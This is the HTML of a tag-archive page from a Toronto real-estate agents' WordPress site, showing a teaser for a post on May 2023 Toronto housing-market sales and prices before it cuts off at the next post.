

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daveandshen.com/tag/tabithahouse/
body_size: 9360
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>tabithahouse &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="https://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; tabithahouse Tag Feed" href="https://daveandshen.com/tag/tabithahouse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='https://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daveandshen.com/wp-json/wp/v2/tags/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-tabithahouse tag-255 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="https://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="https://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="https://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="https://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>tabithahouse</span></h2>													</header><!-- .page-header -->

						<article id="post-789" class="post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gracetorontochurch tag-interestratehikes tag-loftcommunityservices tag-servicebeyondthestatusquo tag-soknowsrealestate tag-tabithahouse tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats">
             <figure>
        <a href="https://daveandshen.com/market-momentum/">
            <img width="960" height="579" src="https://daveandshen.com/wp-content/uploads/2023/06/1-960x579.png" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/market-momentum/" rel="bookmark">Market Momentum</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/market-momentum/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>The Toronto market continued to rebound in May.&nbsp; Sales transactions increased for the first time on a monthly basis with 23% more transactions in May 2023 compared to May 2022.&nbsp; Prices are slightly down from a year ago, but month-on-month sales have increased since the beginning of the year.&nbsp; The average price of $1,197,021 in&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/market-momentum/">Read More</a>
                
                   </div>
</article><!-- #post-789 -->
<article id="post-776" class="post-776 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-freeholdvscondo tag-loftcommunityservices tag-servicebeyondthestatusquo tag-soknowsrealestate tag-tabithahouse tag-torontocondos tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats">
             <figure>
        <a href="https://daveandshen.com/the-market-needs-metamucil/">
